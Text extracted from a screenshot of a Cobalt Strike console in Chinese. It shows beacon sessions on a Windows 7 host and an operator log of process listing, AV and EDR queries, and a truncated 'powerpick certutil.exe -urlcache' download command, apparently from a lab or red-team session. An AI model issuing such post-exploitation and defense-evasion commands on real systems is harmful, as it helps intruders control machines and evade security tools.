 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) Payload生成器
应用程序(A)
密码凭证(C)
下载列表(D)
事件日志(E)
键盘记录(K)
代理转发(P)
屏幕截图(S)
脚本控制台(C)
目标列表(T)
Web日志(W)
Command Log
external internal listener user computer note process pid arch last
192.168 10.1.1.19 http-beacon user01 WIN7 powershell.exe 2596 x86 10s
192.168 10.1.1.19 http-beacon user01 WIN7 rundll32.exe 3548 x86 11s
192.168 10.1.1.19 http-beacon user01 WIN7 payload.exe 3960 x86 1s
事件日志 X 脚本控制台 X Beacon 10.1.1.19@3960 X 脚本管理器 X Web站点 X Beacon Command Log X
operator ip hostname user pid command timestamp
ac 10.1.1.19 WIN7 user01 3960 ps Jan 15 21:38:58 CST
ac 10.1.1.19 WIN7 user01 3960 sleep 3 Jan 15 21:39:06 CST
ac 10.1.1.19 WIN7 user01 3960 ps Jan 15 21:46:46 CST
ac 10.1.1.19 WIN7 user01 3960 av_query Jan 15 22:23:15 CST
ac 10.1.1.19 WIN7 user01 3960 AV_Query Jan 15 22:23:29 CST
ac 10.1.1.19 WIN7 user01 3960 powerpick certutil.exe -urlcache... Jan 15 23:20:43 CST
ac 10.1.1.19 WIN7 user01 3960 powerpick certutil.exe -urlcache... Jan 15 23:24:51 CST
ac 10.1.1.19 WIN7 user01 3960 EDR_Query Jan 15 23:31:20 CST
ac 10.1.1.19 WIN7 user01 3960 edr_query Jan 15 23:31:56 CST
ac 10.1.1.19 WIN7 user01 3960 edr_query localhost Jan 15 23:32:13 CST
ac 10.1.1.19 WIN7 user01 3960 edr_query 127.0.0.1 Jan 15 23:32:23 CST
ac 10.1.1.19 WIN7 user01 3960 edr_query localhost x64 Jan 15 23:34:03 CST
ac 10.1.1.19 WIN7 user01 3960 edr_query localhost Jan 15 23:34:12 CST
ac 10.1.1.19 WIN7 user01 3960 edr_query localhost x86 Jan 15 23:34:20 CST
ac 10.1.1.19 WIN7 user01 3960 edr_query localhost x64 Jan 15 23:34:31 CST